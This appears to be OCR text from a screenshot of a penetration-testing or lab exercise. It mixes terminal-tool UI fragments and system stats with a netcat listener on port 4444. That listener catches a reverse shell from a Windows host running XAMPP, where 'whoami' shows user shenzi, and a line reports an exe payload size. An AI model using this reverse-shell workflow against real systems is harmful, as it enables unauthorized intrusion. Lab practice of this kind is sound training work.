 Final size of exe file: 7168 bytes
0, 0.09
49M/1.9G
0/975M
命令
1 sshd
.3 systemd
.3 sshd
.3 sshd
eth0
本机
┌──(root REDIDCnxg3q2mtsqsr)-[~]
└─# nc -lvp 4444 -s 0.0.0.0
0.0.0.0: inverse host lookup failed: Unknown host
listening on [any] 4444 ...
192.168.211.55: inverse host lookup failed: Unknown host
connect to [192.168.45.237] from (UNKNOWN) [192.168.211.55] 50063
Microsoft Windows [Version 10.0.19042.1526]
(c) Microsoft Corporation. All rights reserved.
C:\xampp\htdocs\shenzi>whoami
whoami
shenzi\shenzi
C:\xampp\htdocs\shenzi>
命令输入 (按ALT键提示历史,TAB键路径,ESC键返回,双击CTRL切换)